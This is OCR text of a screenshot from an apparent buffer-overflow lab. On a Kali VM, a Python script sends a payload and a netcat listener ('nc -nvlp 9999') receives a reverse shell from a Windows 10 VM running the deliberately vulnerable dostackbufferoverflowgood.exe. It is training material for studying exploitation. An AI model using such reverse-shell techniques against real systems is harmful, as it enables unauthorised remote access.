 KALI 2019 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 23:36 1
root@kali: ~/Documents
File Edit View Search Terminal Help
root@kali:~/Documents# python script.py
[>>] Connecting ...
[>>] Sending payload ...
[>>] Payload sent ...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.0.3.5] from (UNKNOWN) [10.0.3.7] 51985
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\sys\Desktop>
Right Ctrl
Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Immunity
dostackbuff...
vc_redist.x86
delete_me
Administrator: C:\Users\sys\Desktop\dostackbufferoverflowgood.exe
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 532
send failed: 10038
Activate Windows
Go to Settings to activate Windows.
11:36 PM
29/12/2019
2
Right Ctrl
Type here to search
10
ENG
11:36 PM
29/12/2019